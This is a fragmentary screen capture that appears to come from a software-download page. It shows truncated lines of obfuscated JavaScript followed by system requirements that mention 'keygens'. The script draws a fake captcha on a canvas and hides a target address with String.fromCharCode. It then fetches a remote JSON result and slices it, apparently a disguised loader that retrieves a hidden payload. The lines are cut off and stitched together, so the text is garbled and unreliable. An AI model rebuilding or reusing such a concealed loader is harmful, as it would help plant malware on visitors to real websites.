
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
Needed: 4 GB
Disk space:
64 GB for install